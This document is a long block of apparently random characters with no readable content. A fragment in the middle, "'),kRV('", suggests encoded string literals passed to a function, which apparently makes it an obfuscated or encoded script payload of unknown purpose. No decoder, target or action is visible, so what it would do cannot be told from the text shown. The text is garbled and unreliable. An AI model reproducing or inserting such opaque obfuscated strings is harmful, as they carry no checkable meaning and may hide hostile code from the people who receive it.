Kmp63}y9Feb2#eFmiFe8J7egeplyel1F]exK7.-sFdhv1.K.;7,ed962jeb9..x152>dFF1m97!es>u8*79i321C40"8J3?"F`a"kg1C.l.852e6ex6.g5t6JcK6ec.p.eb4"F,.6w!3CZli5"6F37F.\\7e!. 8$0!Z.birC15!"F1a,e!nECJi1,+7Duyp .s12#79t6Kd.J\'a-4KKf!!lF!16}-7.f^"-eej8r0!!z5untrw,ic^6-F068..".KF0942,J\/3C.9nr5^n4!!ib:6J9JC{.dk1Ja.v,J14.eidb8p2e22iFim-\\.po22\'4.>.6>9Cwnm JJl"1J8)1.x7534Fio"!P,e."y",g"ci1Fa1^JF{nlFwn\'17_[12C!.1e\']39ewi!0"Jy09jftahC.{5!a242ie07xik11.!K.K.J#,l0J6iJb"a.g9a!KtJK%21-lJe"9e7KE|e9au.07!372.:gvF,.v7.i.K[.0.0F8p7l+\/F1|51^k1a5GA2y.52JK8!k>#"lF}F.re"Js6J9)le9a2.\/1F.DcytF]s^6K3F:rlFus"|.399"Jwn..4pcEa"nC3F3!li3i\\2"843tz9 0 vQ.-Jrz.[1+ce92!M.]F2i!FtbCKJh9nk9|01|5"F-6rJ2}eF3241Z6"y7e.e9h66oJK2Ft,6F>[F|3..8\/Yl6.v\/"|.9!\'F.9a"9\/Fe57e.1:,!I*8.(o n71 633F06!>61F1"7 F0`f.9a-3y8"F3od69J1.6Je0..o1u88Jn81t287\/a2FO1MJd#3^9.27r8F2d23h3Joj8cE..7m.1o,5.#t,F 3.v3!1wdFF33e5ioK5t.r\'h2&oKFl79iFm!01CJfK1eo^ph6eOw!11k1"2+s.KF1f76i8J70_e55f1p9olmJ3KS3em207a0.7J6JvJJ3!464u!.8f9e!0!1.91n111J i"|8nK]79J"me21F22,.3"J696.l2&Jr#k4Jl5="76Jd1v3!0e.e8Jw[K! 9"7J5i+3!=i:5-KeKoFe"f4 liF"4:W2F37iJ-.K7hJ2.e7.46Ja3s%o9Ctnxi9.1!1r635J[eu,e41K.29."52V6.2w4$e-18m!" .`2J2_620.!0eJF41vi0F5f,FK.9o.1t!F-yK\/t0e1#00w.J7J1!J{.-iu\'u_25F\/"ZF^Fa23[. 7i348.l59!FFCv.K4|F.nl"h"{0 2t4dd9J8"ot8o20336f\\a7"[84J03i77t-!=2Fd 9v29kfFJt7m1onoev8mO3.53u7tJ2CF6eF368ed0F1v5fna.52:(-2e6ei1dJ0!\'K958F57K6Ji.9!-1a130.A9 y"-rQi."Z-dx39Vf.em.5FK_ea4\/eJ6CJetF40,C.u"stFsudJCd8r53.F3.""ew556.1o9hs F15\\.s!2.8t57._eJJt 925076]aFK!289pF|f02e"470-"Jy6Fhn5"2mF$\\61mJs\\-6K94de.:lfd3!J05Xctp4#9zm"K..91456l67tuFaFLCr9KZ0629J2FFC.iJ-!.6!f8.Car6(t<"3.613P.6c0fid7ui8K.6...!93|K5h n..1ea3m2e3t]j"4.J!FJ].4$686\\4!.c6571m2nt$"058.!!01i6!.aJ1nFdoo,.2m 8w)).-5a.F9"1-.KtB8a3t .4,dJJu!03n!6r847P"201932434Fu0s+b1zJ!C7eb.M":e1F"o.p1.4JJ&2ea.,Jwe8Ke$!.hs7-7s,2.F.07Kd{0J5p4.06..5_t1!"eK9.3.1lFF6!,t302tK."5.]9pecZ.99ntF...3k71r]C8ao71.K89"s6Fy"tJYee6,oFie.FhJ2mFy..bk9J2s1K1lK1teo.ahoTe nd$8"!\'o601gKp8FCcZr!3.11-VD\'lip3".o!3seJ,..t]il"3t.ape6e!"2b@..e.a37K"g1_02[6fhb08587o2K2%3id.i1_$vF3Fm323tJC^,5ioJzFos2d+14.,r:+7K,J.7!eo!n!F50L02tr222eieo.z.63FJC!so`  K4.!0o,q0w27FJSc065!737K7J.bre"4o]Jvn.1F720me.J0mn,7aF!- uKr6jK8uFlF7ii9c2-4JmFncF!700K1ml1aJ48a KcK{0,!v-t6[KK1!.e2w.CaFKe.!6\\dF.068"J2FyiFm2J2e$0UF7,1-!Z.=eK4ru%K8[37_y.1<16dne|!.ed5t71dn\/8i6KKp9.tl.!rew,f7.1ilweJ!tM39">76.-.Sa!ZJc7dF4l[u19."Klb_.m2K(4zfc13meKC1h.9t.3.%"eu6Z!JokF,oFH.3. 92.J.Fxa!)2e7C6302..93F.o!F^1!0.2F7.n1ypK&8""mltK9,37.3"J#3-nJe3e,-oJxlghv4li7nl9271KwF7!nj meCKto.K,.J2e.m.969J6J"7ba36erJ1F71{H1n"Jur93$"ec?FeJ:K-.F"mw. 6ldo!eoeBs0fF7"1.3ed022!.67ku80.cF!K948iF1lb#!36).2sd5{H9 )0,ian.Ks10.-ne.982w1n3!Fl7o.KoKJF"c1,96F#)FJ333cuJe3"03ro33o1JFle."o73zJ1b"[8\\a5J4"Cr8aa0K  +CW|"F|F-er.b.p.biF2o"5fJJr473-"aFKvKJzv1l8e t5"2ea3FJ!"2lde8V.4.eo.3gJ3FKd6!,es0Fao"p8-.F8e15F.u2Faer maJ"#9ldFa2eFkJO!2g$dH.it9.iF2-%Fi602,-1J8%0CF505|uF6Ky!29.K1dJaC1m46\\610-o73yKJ!hJ3d8[F 0".31e5e20!."^2Ke 72Ke"eE9F3* J7!C!8.."!pl6C4"76FJ1. e2a)J-trc45n!9d"o54!1Jd69.3qF!oKnJJt\\F6!4J0.e.zK8KKJe31!1a.niJFi6aFt3u7!24t5.hi>5e"JJFob.*9oi8"21,!K._..Jte2 r3p4981"F12F4mtr0b.(7.]ou0FB!mJ7tJ2a.=.HFpFje.rxkf32.dl.."uo..1 5lFse.fK!k"K. 5"Flz62,.1850x.dFJ=hC8ur7F1916 36i.1e8cf2neJ5#3]a7ldr..cki1ok5l4h-$|erl.9Hi9388.8..ln0j4JV.ai,.K3p|KF07)ont6#u"i7ia0,1je,=( ,r]2dr9!1e42JiKJ8o37o7".s,fKp!J9r9T.CC"!d#"!v.3.dIsK_i^uaeJtti-J.."J.PJJ ^..ae2e0r"6.56.ifK2,2c8s9?i20reK",48F1!l.F..sc.7dJns01F.\\moFi`e)Fe oF3l!jeo1r8p6m"w18agi"%e6{Fll3F33.F"b?8J43d2K![w#k,"a.a!-(tF!5"t,.-3F55,P,0p-\/a..bC"j,.."w1370;F4"!4JJ3NFm85,le;c.eFJ=..F2KCF F05 J9F!.hn"s227of"38.tYiJl1o!ld.6,nFx4u4o8K.apvKK1.irrw>..d"s"1!.B!KeJ1i2cK!!,7F9k782JFeK 4N-F #rs"Ci5 =05!->F7.Fea^99MFKd.!8!v.a .4!K!6Fjeo6n#1,7.{3"te.M"Jj"Eeroa-1.)H^9F5Fin6>l26C..6"l.nJ"8dK$1}Knbs"b3K.t6>Fton\'\/ktms.+a)5t811,i8jis#FFF3$tCuibyF7.z[1aFte46854!.O2]sri"vm o,0m2-1.[4os1h43FIs!084J,btw5e(.6.J !Lie1rt1si0351!mm0ts"7 K1e0lJg,[32#!,..9WeF!e3eX"ti2!5.F9.su7]!.16l3c62..3ixtJue\\s!rvxK :dJ!5mdJ2n7t7.K%d0"3.Ji8^8--r5e7>JeL!J.6F8l05Md0rFxp7.3cnCdi1"-!ep<u1e"eFFh4adih"K\\ht1.96-"76a(3c7d8-3bF29>9Q0o!.6eFa,61d5w!FWe\/2K2OF1en\/rtoi3jt7o._.oPn0n0u601to9.JC`K5s8d9nC!#n6eiuu".k32ej..1es29Je_Z1FlK!..775KFe .7JeK662fc dJ9d.2JaX6t&7l1"JKF,e"KpF4aJSew3e7|;!FKJ,n{8F7lJ,e 029e,"_,F"J712tv)b#4!Jw.h 5d91Nln_HlCe3t"tuJtr8T.o-K!FJ-3Fa0_.!8ahF6 C7e"k1rq,6de6@5.,d9.KFC!K1Xej.-258_o3F5r327A.o78..F8ee87c8eZJ a5iKi"{pgu\\wo0(t\'!"g.3w5! jF4.7 .7.743Ji5p%y).l"eh[M,08.r6]6eJe!!ft"3K!1.!6.F5!.ebt"-n3 0mee61e!a5eel!-KC.V%F911"000F2e2.e-4"&.3oil5.eW217N0s04b9bnJ-,t Kbme35$iK6 6KK\\abx192Ft,J08.[K1cKsF!Kx^ ar40Jx5i,e 3s.i5io22gF.oFa1r8.FhGJI!I01e.1l,gFF !r4 K6o.JodKir,"32Fnp.p<2e,F.pKu0>F8n^7is`60F>u wn)1F"ex93-F1.nF65.5!..cCs7""2e0peeJpmZ71kno9"Kkd\'.J9vt87.01F"K7 1"m336iJ8u5.aa70.rgV9wJnFt3.6!a13.n"&7o-.F6 p".41.!c9o5ia"36!3!2M,1Wd JhC l1!<Ke82!po" OJnc03. 2oKlFiT2FFrWJe-isFK3l>n2\'6F e4 .e83j2616b[worFK"e(e ]F366>.bd... 7j93.9i e768. ,!24l3sJoNe22m61a?$u 8T.s.o..-)8"t FutKd!dK97niF13"6"lreb7.s103.!.Ku39ooJdaKF&8Jcl".m x98Jae83Fh20!sar9ctwn!y83!l88.958.K0Q"8eeoni7oe6- 19ez8v3Jw>1q1!13.lt= 6|teF5!Fe,K1oKk39Jb1e19KFv4uae419  .7!J.36S.8t6Ja8!1O47h l2scN9p3il22w "KeFfxr,et!nt4061tlFF4Ca7QlJo"Jta5>p36_ti63&,!1".83"useJ9e3v21"ee,evew5avd4l4JJ9.FB6q,ey.f. 9K4_"eFt,n CiFp Kn0dat3o.3sf5""M9,9!65.3a,6n03J-oi F18Ou$1730ob? !93F1]Ce2o-Kl9k>.1! er32.8FlJK,q0"w-C2,3K. .\/.rs 7"4eem.e9lJ!5.a68"85z.l5i!.0na0d3toj Jvd-. ,n2 Ce!8t8C0.R2i1c6t9a-.2"9vhyF3"K9a1C#6n1F &-65",12K5 x4nao.5FlhorFol"FF.4u\\t5MyKu" eaJ89).6fIF t3[.J l,"3.eav5dF"1J97e"#h9"vFh23]K6.d7rIha'),kRV('wl933 bFZe2K!8@Ka0d5!6987%NpK571t?54F"o5xFR FF85>05T<8"Kme942JF\/*34B5!.4-F27590a+7;3CF!FsCuwdK091J6F"94*6u5-4ir7J.J6KF4FJ%gC4"JF4s1Jn1,an*R0FA_0`2,JKKc61K4:DA95Fte3>."F4FsdJ1 FJ"e2y1..72]09211d2.Ft4n.elw.J61F0nF0N4B9J.aK62!11.h34>kF0FJe379d.}!e"7onJJd88.633F+.d F6U7F769J824i3rFt;!06XaZt9F9c660..5KeFFF52\\9299.ua.K.!dl8J067u4!115J!:,377>0e-.!7F8Cn653e,yJKK3[.,1210,J39NiBF46,r30rB2LK45!i.1ib+2g"4:!05F964964s5+.l4J6F2..c;6!66.ose52rMywF7f6-3.Ke6K"sN5301941 6"K39!76n29tJ27.FL08!e52n8!3r8!385JJ46CJJ1iKe89116940.3J`!040333.jFF97`3xKc30.u5.7L7.1.<nJ2!.!36tFo"o6Ma,eK!4,3KF3dc{612?38FF44Wa2MF0F9? L95249FeF_Fb63-FCe=p29"Lo8"80:J14281D02LFs62F435!i2l18k.0"6"F9wF.cB7!Je(6;\'5312_.F734t09F8e!H2f8i542951716JK3*K[iC4ntZFHlJ0AhFe9AjlJ!22J2J69wd-JtA4eFla7"l0seFJe];c45l61e1F%-i3J(.!J5"5H!\\2068J82xCC.9"0!62!3F8A"982K4!KJ679u0!0.2z"su4[J16KF272 o5o7ad.42K&JK19)69595377S98F20K4a}v8FoF*et6K520b,53c09J{286wi9.!86526O=EF.58.6e0o6FFL9113.ap 3422LJdF.842rF2F5ao5Fe!Fc!889TKFJ9e! K>23F3x598=97J.85F1J8e79o"0e2!hel.1eC9,4KKJ.48F9.JK2eKdp88Kp6s.,J9!#7z.6y! 8idF4"4i9mm.d5J8C4`ufam2$KF"!2-32 Jz<rCJ2Jy.FY 43.wh3r63102KF0.?-1F.5cKo1AFldJT.J4Fe_2.v?FJC44J2KWJ.\'fJpK9J!n3F.I36J8,,.T!s9a1l9e0.J7em06ee5Q90eaa..3eF.075JFN7M! mFeF3:eu8JrF6.6F6le6JK!F""2J6F7Xf*26rTZ3>35n$FQfC@F2pi!6F9JBs35!tK00@!zHu3Fc4a$eK"1!F.-1n"9@0"3CFu1"ted210.Je-FOs K3178K8,f6-",l494.F@eyc.F_5d52]2]a2ueKy"7+Fu.ce5 8d*t7nJ60o.1dBy6 50Fw4F9t-3f0_C09K4 J..eKJ3"4149"71!t4J4.5460-51K85d30oK23wpfoK29"[!0.>|8a4N1406385.tesmFr.0W]e.0J3E!1\\J!4tFChm60"*F.4Kie1d4ePd"F9Fx6o!C0JeJ08-eD52F2p552!130J53Fnc.d!>ep68p.eKJ!13!2C32nd8t..a-6FF.1>lF4yK.4!n9w3.0F,09N.;35e6.CS,_. m<FK.r{l9M,.Z!H .57Ftoi9e95P741o8vJpC1o19 F8"b0,4=`9 1-otr69.26.2hC984*3ymtJ29-1c7m60ti.FK4rFfF.1]b-9t3V9,7KC-FFadJFK3<J5.0-!2--V"J3Fu2.cba,"!cF.3\/1eFr7ke7K3K1?Y72JVn1{Di#906S!2RCaF"#e1uK4fs222dRoS)3-7ee57F0NFCee0.h4JucyLL5Kre,J4^t.7?10o7bJ7ue5lo29J!69eFJFJ1EF1FU-yGnf4l8Fr1,phs0]FB!1JFroFKr]6.t!7w6;3F"s#!7.7-J6Ftn-eWFZ7340rr4prme3F6.de1z0K>F,?5J1auk%!72.7451.55(4ii0.s84+3 @.J36nFyu8n,pi62r-F.pc.9u"01o1r.Jx9aW70p4-sQ0-o7F190e6y3JJw2Tyo1`94aFf19@1l:7!Fi0M:FfF8^FJ!9FU80x6tefnX20F!4-5,5sFuJ3=96.IX"1FYJ KK.3Fid!J1F[M2U12F-6OJ5 1lFeF4.!KFcudon}<f9C >34!F81e796242F8uF.8g8nLoJJ 845J6v8r.er3mFFi9F0."KJ7p97dnJ8n7u6S\\oFN428xF847!FFlJ9c!5!.02,C1:1rsJhm7.=.3623864.fo!15!p91iC15a6@{in2selK.Q87tti2y5siPfF8dt6ilu ;e3U7"1ecwd629l2F8!rFb.,.JF1cttrne5e86Z1K4GaFIz -0i"t53lFc235C.k6hauk8J!8s|.K&-0xa.H.g0eF92J6JrJ1r 7p3Fd2.016[C5m0yJJ.^r19F8K5JivJ3tpae62i1B9K_?!e7Kbu!(eFcefwHF.F37(..fFC4b1E3Ky2Z-e,ca419FFJ3.6JJ.dc52n.r!G095F3iaJ|F99FiFFw*34wCgdeo-Q#"ds27rt.JFuot2F59JH=.3!aFc2oFeF.<1ere,(4 5Da9@7FE#n.8.12a:<J.1fU4d"NE)As4cpb87"a."{2FC)23<.J4KtK-J.1\/01e!F-?nF1K612!17JFed0|5FKJ1!24oK52FwF7"63x_Jn-JF.Fh;!sdstKe43!ld55cFFKcF1P5<"?.b^4F4KgF95168*.<8e.89FFtp8O1EF-t2Jdc3DH-g7FFJC61lx!!.l!=5CR3(d1FF:1i81<251e\/399J!JJly0..lgpJ423-y-4JFeK.2:fbxwJ9<K3>2"8)2q.J*Ku3nst6Fs7_2"2p FuJo.JFw5J"KKa8F5pu"8p&B"3.:w1*3 ls5F6y|o!a1Bo185.m43920!5ai"JJ,C{9.kFe81w5sJr!n!04F#.\\s=,4K8.21KD1uJ 8Jv!88t)GJ:18vJ.23.7187t""a1tev"7et93i9F[7I,8.Jt2295"!pc755e,#oJl4.Fv333"0!59:x@5eF4lw1mtyc04x!!6u3.6JK7d2VK2J8Fg17JK7w;lc1bo""N26838C8PCxexXrKKov3uFFmF1KKFFpFn5tvW3J182is03Fo6r.K529Yd9!v2S!"3eFc1Ji7,6J[FlvF7 =.B77-5+0!9aKi2r1N1f6hK0FR:eK!K"rF44Fm;1i!L(8aJ"1,9;-68"i76!aSecJF-FFF3.fFG41FV4JF84p0wpF5e!RBrnk.!4p7eiv09J0F0m.t2F.4a4I3tb!KJVtn2Fp7!e.K>1n2;070Fu.iyC6J.97l1-=295JJ{vm=e5F>J seM8!Fb7xJ9F.veet45F"5!yY>1mE3X11KKo2Fv9{X *K7!y3Jee8324JSf F1975o3Fn6g.a2B2.2611p_;79u123.p!362Jt^12J.K9F,857d;98<;51iF-rea7JeO6H7iF..JlJ.F93354Ao.8Ft0 F677D.4J5 eF5x7w.S2Q3fi<5F!.el.F.w8_JC6F*!0!e9<4,oe?bX"F41199d1cr8!JC7m0 nFpCr9eft9e6J7FtL6d!m@ 28KBJ9yoKM0"@.elFee4K,rteP74n5_.r.eFnnJ1FJ9d<  26JKxJ7. FOo2F5exlF27432!45nd9t.16150.688b!"41w2K3Ocexe_b.C4C2i..2..des9o5.F|61u.d29se;u1KzFF0F*-3u3FJ5e-TF)9Ef6_e-F.o:2.s14f6wa4F663n..,<6nJJP63F0K4tK3K)JJJLs7{.a2ie"p".e!7a9jKa8151J5.d34d0.o43.aJJ6550#lv\/!e.^^CeFuP239i251c.0e!7!.41S\/5kKb l2Co#Fp.J+5tK5.!6J,!+24"19J2 hio35eFf29.=a"2M"a<m-D3.1.\\;2Ce59ea.FKeoupFnF.kF*"Ft 4J17cm.3.N833mrF5assoJ7ae3"6dN3:;4996!.:dlRgus35c!>tK8 `1a-27u5-rk198Fte38pd6y29F97"x1f2k1eQF0,50a81>t4d.m\/92C9iba6-+F4e9tn72!us9F1-u,78seF82ec[gd453fe29.2-L!FKLG75a..y3,eVy747-4h21F>t9+.5m80pvj23J7ha7aau0K.42Weg!"(;19h.1JK3e JY431n=8FdF..*9853C! J78n4+8313F67o3.3..1FrJfiK*!F8.C1. F007e077M4204!_2s.2K2"w4.9-97[2366F6283.v9swe@E06-?6.,53F !73!,pK1F460.73F.K4F741eFc4e7l:.J3155.-.7!7M203611!wF60>Fa7!9=e11!F9F,37F94>Hp.+Fc4iFF>7!Jh94C0F2Ve6FFr22.y5,3K5eC`4K65"Fv!z,o75Bb: K582@3"\\F75Fl.34r240ci"7eF6F!JweJK6030e6F733F66a@F.FvG2]J75575363dJ2+o5e&.68e043!rF20FV77"881Ai93ei!4,a gFeK5.sicei.B72C.nerw16443FC;-:n129380!8c9!!7.F4JlFeFc#5..85.JFJe67J97!Kr9.iK!xKv7v0m.3.5J9360p62er14xpJGs8uJ!f.F5KS38F@!88F147"exJ5t8-a8J9.03;4e29J.F+Yy.p!8.w04954Ve89."vK5F.n935"#7e B1(429rF8!&#:e1>J8F3EF2#8d1"n$34944w2 7-6.3M2F@FF76KVu15AFKQe!5.J".J"3c8JN8a36e:4.e9[!89z72170:44rK.4J3J.JK56e..29.r  2J68cF- .73a3F1a7r!ly4J58r7J37e8.9C3eo22FF1FJ03F5"k7K704KK46..-Y@629Fw513y4K66161fFJeo\'dKJ746!4eO090F28e3i6\'3nC991,1F!4485FD2v408IF!u7eM7J3788F:c1zs12nF,6arFF4.6221e"2y=du4F\\rAJ8FF36.2bJJc.iy7o.1FKa5dvpbd. 0+6JJ7p!7p1IdFJ,.r8x3F.28u58"13wJ23ng,.79lJ.0K1B3rF94t6l5JK.1aF6.F271r!d*enJK59d274,264 87F6!Fw.0y616zJc.F9FrK7,224519t96"De3f17,FJu071FCe7|fJ.rK!F3m4CF+6"89oFw*8K2CJ6XF-1J4257-9K!G K:3m.faF;91o.5e997v2FKB1134JzKeK316802K32Fs98926dvkF:lJ15FJK2u1l9.10b85e3e[62,KK5J0#29t5Fo56tJhY!F69"7X2AJKamJ.i.eF1KK21e6"Fte-3.o8!Kp.i15FHF0!85b3JFwF1a8F9\'!,FJoM!02S>t.31g2SJ32.38e4:663F8d91..FM8l.i1C.-t6e68F05c0.9J6Fe3 36x4"6Qu.192KC9e3J44.24DfeMd.J5K1Jl373?m0.719C7!!_183F;dr.47143!dF836" !6r301K93Je"8Fd2226g8F6P552360n2p8=F2u2p.J996"!C!01Fa>KJ!FeFu!072J33.1J7CA.d2.t0976.F6n>o8b1c"rC2722l.:g_.KgD9..7FFlF3.J9337,aJA_.6o=0!wF!!D19e9enx2Y!032Fb3De7t<"eec.F5l11e.725F.41u!;KJbHetKddK9@Kp9t2.,"<770a3 F5Fc.-!eFeTJF9J3e97.6"F\/F518edF |7!=Fagx2b2X-9.u970-7.p!.K!eF.  _31C.27F-F4eui9-7c.n2!(w0!.1Ft3F4F931du02!2FKJfJFo3rJ44{J9Kdy64@otM284F.!F4!5td0dJ0333eF26:F3i[141618!8e4iFF.ld9 pn38n4Kc.a5FJ2.F V135 !1KF,698*260n83oe6F7i3eFn-5FJeF315e"15F.31-#"476F]L4F{70F7K8!eAJ*b10.I7a1o7eWVv9.=n3AF7.h5?K3637.271].9-[Cl5"!-3e.68r.oF80gF\/88oeJ017w802J0?1erc6Jd1987ew982"VC7-et9u*36FJX.96eeJie9F26171u73934F295E56389Y8t75(15lJuKZ9!e82e2Fd7K9v.x2.2f."e4676i16946 .F8wJ Fe4480c-1J223n2.dFF"KFKdmC!4o335l8KF73MJJt1314R9Ff2J7iL22wF1{3KJ1H!8a88284:l05FFvFFJ4JwKn[.1.5CC6.F9ee2F3er:o1bt.4a0!58g\/!F7J\/..eF6!!693FaF67921F x!JFa0>16e (.1C1Kd0"4;KGFEe6CCk2.54cN77bFa2F9FtvJ1uF.o.@JT4310.KuK\'7233,n0RcKlTv.0F495w5;b53.8g1"F4"3y25rJd.F65[ F7084F97JF06J.ie50p2e*d"uK3347aX93F9FeJ,Q?=v.3..o;C6614!Jc3o%J58<-97.op!33!.032548odt26tkcs ab"kc3d5K9p32cJ6$9a!8FOwdo8crK,e-b!8.7*m410sw7Ko2r8e81N.K3f, JnFIW1;044E12.Ff"e2F"7023ue4FF-pJK5t4FlBoF6J6,C17,!!jCJFF38c=e9J3h"l50m!K;4JFKp!pcu6936etJhdF+9F]1)Ftd0JJd=33es650F5Fda.JFlu!40eFK9b4F784F13sO90J6a9h2uKJF=..."s-n21F5tc8K:.50!x4RoP"4S7e5Ka5.!UaFJ0!F98_teK19KiFFme!r".c"1!!MJWdKij.4lga..3.c0u.eFeK1!nt9sFqi3JgeF!1KRe571.QoF2sKC[9.Fm9e8.5or327c9.F- [KF!54naJ\\d)3rse3K3\/"94F75v.7w.s014el91F@-nF1.114mqtF"o9 2 72.l.o3.h3t+ne157..d028E7\\rK500-Csms0t2>.d693p.!4xJeJ9_.4CKpe17FE1!.ie5e1M!<8"e"C4J.4l,!2Ft95!i.K5E4b4Jx,4eK41de054FeeJ39Lw.urF<rF85BiLr=3FJ8582e!.vu8xf7cw.4F4Pr8g.i"K8J.1aJpq7FFr_r22.Fs!;Fw!e7\\1.#0F98h491.6;F%ieo25d57Jlw864w!K077414Q!01F1Jk7,#J5oF7.6.J70JiFL4r5c30-FJ"h3GmF95e@FCv2f34r!n481JFJ+801J,K19eF.v19.4O1<E#m.4Fe703428V4Ca78P"2313w;56!60.Jon58y5Fl..se!3.5akJ35 2F.r+372F3-FP"1".8J7rF31eE?.1,3280x0<0F2.4-.!de58FF65545dd1i"e9FheD:t.30!KtCiK!F!-"9!5d84r23304u2J2hJ59)i  6iK5- y.e1!lBF.p!,7A96eM240a4\\8e6J,58!9F3F.18sl4124.7a7t!?7.KCF655a!8o,8A681.F771!J8.c27!e!27@46(75843l73Cu.d!7,r453m757!rKl`4b!!=r!v13F2dR:2JF85i8J&8$\\!e4C071;Fx!-4371od!Jl1KdsKdKMF4Mol8x19022F-1F304(5_pQF.9Sw3K:a 76;iF?g6"d^1v.8Fa8F3349 6K5>aF4Y*46Ks1F76 FB75mKed36J8"3nFF4#02K,4Fp^F659aa.KJ2.C8.66K5FB.FeFZ.=$K268742-Fene98BxK.!-7cFFu4l947.9[36ew.{.325J117`580W1_48Fh548cFiiF0JnC9K6sJvKe6-74328.x3O.3e@r0-0..94DteuFee 06a-1FG9ue11FF1C1ew8K6"e.,46F3dKr>33.0975.7FO21Ce4a10FJ:02J"66a!58.u04124F17l2.4w7>.hFs4962#61 5Jl95KFe3397Jn66F!tw28Ri*2BJ!270o6o0F4l09Ky168J-K628 F8KJ8=Kd!Fu3;Jwu2.t F7C!411{.:WF1F307pUnKeFjw9472F4!4p].F1.FF2m!9]1\/FBA58031e9h6z2Je&1i7gFF;!n9.04e.FKF.10iJF->0!62FKb37JQ25F--xC4p>eQ14s3w!39.0tMe7ED814J>1F8K86Q663,97.a}3,2+-F<85i2lJ`.00!9I,87.258JJ_,69!F46FK;>e.re.0_l266uJC1o.!"!5d4.6*tFMd97]"2194wJ.M64b!**9>4Kv"68FEe376u2!Q5!5T889737e68r[s1x7tCiv5r9es2euoSJ49eyw!d3805E1="4Fm40bc5K854,5>F8,F!nex..\/p.5p67.FBUo47297F9 F6M1167.F 2F15*ns;1@Ke;7d1u=00F42a74B9.:46J2!2FZ*N935JxlJ5.J8RJ}0FFmv28Fe811JF9FF3Fe7elM5.8"!zV3671JXK.8910<.tJo.1!F8K8F45K45.8-F.87r3m4K@4 KF89J2.bFF!K2F!6.aFKdrFJFE96t:58e!-6N:DFF">y8k00FE-;ic281*163J.F,4385!!8uJ175_.iu!57F0v9530!-iF"ZeFx824".t3l.!t52rJj.Jl84H.K"!576wC019FK5-yb3498.8y-2Fo6;_1.!83K78[0rFdtNir788!.5473g606J7m40?.51.4P*66JnnFJ9J19ce4v77&"35X4293CQdmbFu"636J!F2y22r0,3445eH?F.2F1JmeF3.F46\'KA808!2e3<e Fw6.62.,9!7K97:h*.2:=F Fav25e.y6"Dl<!0$CKe.!eFJK6J_au01-KNL4J88uBV1Fmnho"J!4:a77e62!.1i4!005!2xFe44.dr4LF4e4?aF2e2ms0l6e7Fx93K702458K!5d!60J8J00m6aJF"FFKF6j3Nle2F3KJ-2F1-&F 566P.T.e"8KpF857*JJE68>86pKQo!GejFe6.F@!6%gvei98F7dt0P65e4856,p09P.a?(J881J0FJKF11725FJ1Lr2J P1!h24tg;-F.wF701lJ.(5em9yFJ 09e.683!J3o9tkcc968 1 e.CJ12634!45b125._3F84*-78wR4!.820e79"b05F6  er3\\F>.30#e3|13FF;? E921FF!7a6SK614K21J8J3rs.lF29J47J4r.uoJF!O7FExo22b016ir988nF.!3!s8,8054eF8fK5^9_F95iJ59F<.6W7FCFp5F>-\\d 4n>3#n95.2.46J@.62M!F46!0Kb!7;F,nC5J4J0C!!2!4@d8tvoB6t457.FdC43..70s9o87AF8F.F1;_K24Fu!3opF,21w1tJ0)023Aa;C3b!pF7JF8s0l3e6!6d7=637483v 7-42J00\/77-1yJ1!icFe O!!86,N^5H2K3i5eN:8Ki":2ecie8162 9t.38FFw83673f5.FFF.wk1H0"3a,.hoF+,dF2m"F"70y,a-87970"7l.3F9426F7d9071vdFD5feRFK;K3p*1FH6*2&0+!43ja4KJ3+8369s147,.Feb9eF4;.F!09s3K.eYDi362F0A!F?J%.D2Jr9Jd3go097C6&5970912b9vo:lgFi,7h95.278!FF2>..0.l19wFt"63"7J8olF6;n.6a-54CB1n@g|g!_F=3\'J.C.c27C!!FW35. O;lm191PC!"J95s3128013FJ."F4eai!F1K{15FJu81FJF1J6..HF^=l!fJe1d3e95FR7Jn9!JFecd11v902eFe<!n089,J.F<c3m7.1aG."4.F-1!97"9.3<0yi72F05e-J75Uv9A5FFn52J!x.K3J8F3JJ0v^Fatc7e#di+6m.h.7F.6.2eaf.-.7C3Z924F46F60c!t7"O\/68s.i*rT1dx0.m",4-4eJ2i.8F1?i.r!3c,3o..:!Jert<-,e!C9qJe1w.ad9JJ4l2:n0 u5y3bJFJK59JoiF18K24e121",Fss3ff7iW!N.3a2-Y9J4..ip!FI8.Jn,0sJ3JewgF.6\/g"59J08qeb!1@1JeK921F73!MeD4MJ0F420Jpl49k4x27snkc538J980Fa15oJ!Q"y0Oe04a59le2I"ds33f6lJeF263mseK.78c681#231K!02JeFr=J1361*.l6FFF3a1K-08F0F9x4u9.eJ:8!.J69wJ252,555xyJxdF!4eJ4i53FJ"!.4J.874!.50d9g<g<b5-J8572!t23-7!e6FI4I>ik7n;r!0d-2h"y2J79Fa010\/>017K6t0.8493W\'8Fy!S7s.9Kdr!.2e2eF7.. F6rJgK71.23J!55cDQJ643eFdK27.W!8"F!"7e0m4.682.s12.erWE.J+F3.J2F8390>W5K5\\8w"B3K!9,5i!FKe6mg8508FJJb673O{aS>l!1bv7(*,=F8kF286[94964oJ.ia!eaJpF08,&3sl-l1.Kw"6m40@F1F!Q412grJF1J<8>2juK8J3e91"e1FeF2hy,"3!7F2,Jtbt84J0e42F9.2,b9eeJP!F 8w41pFod8b29.KQn0Fe?11J:+3o41929 4a"<1-Fk.2O3d1D!5 7,d.4718F{3F:1FO;h! 4 4mo8FJL3OF[J!45.4Fer05Em8-F2.0.9F\'K8df,4FJ!,x7i29.9z5t1 7F6eMe2ecJeJnvn13sc8sp"0dlC2}daJ 1r,.leF10rFa7s2J3F71e3!.0=toF!35!402.764K!0eJxJIK.=791!7"33F"2y0.e2)f:6I1!iFw1"8 i.ramuusr0tvF!e1% F8e1. Z6,!a3i,F.K8.u70x3.472"lF0n0,"jF.1-J%99F.4!1oJ4)e7r9a5KepFz:09!;[t] 3.3n!Cc8!.Fx6e592Fu!y9@eJJ8Wr!JF393 .K44K;Kt80h$31Fz6sM10E5,40w1JF\/0.22_99,6FFJg!4*elJeJe!6.6aC791BF-eslJs8392.3<+!flJ.A53B.09d4.A77n47e.6F5J7F!n>wFFF!b22<.8F16)\/i!2093JF6.0J1suz15.7-"ilA.9i!eB3K6p100!ax568FD63!F60p.itAPG0-366JF323"C6iJ!1k-12Jr*4F3><53J4tF543F.:=1cnF8w3Zv6 B427K3,31e;6+712JeOi0J1.6+24FcC!K1oP2l8.2!92s_31K6!JF5!9i4K3iK-C.M7!6Kj@611Fx9kT035po2in093!8sJ!FnF3w42@J2e36.;10:;JF0.46eU17e6d93e7-noec1J4E!1,9.3.2f9dF=4!5J1j11l,23afeFe30>35"KleJn7a!567d11.0!.eF55-F\/x!K23Kt c4.98Wi9!1882>32r3Fx5F2KF:08EFF>-31m 